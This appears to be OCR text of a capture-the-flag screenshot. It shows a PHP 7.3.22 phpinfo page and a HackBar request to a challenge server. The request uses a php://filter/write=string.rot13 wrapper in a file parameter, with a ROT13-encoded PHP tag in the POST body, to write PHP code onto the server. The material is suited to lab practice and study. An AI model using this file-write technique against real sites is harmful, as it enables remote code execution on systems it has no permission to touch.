 PHP Version 7.3.22
php
System
Linux 48bdc57eeb8b 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date
Sep 3 2020 22:01:16
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
元素 HackBar HackBar 控制台 网络 源代码 性能 内存 应用 EditThisCookie Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://88a90884-d193-41af-84b1-514c267adf17.challenges.ctfer.com:8080/?file=php://filter/write=string.rot13/resource=1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=<?cuc cucvasb();?>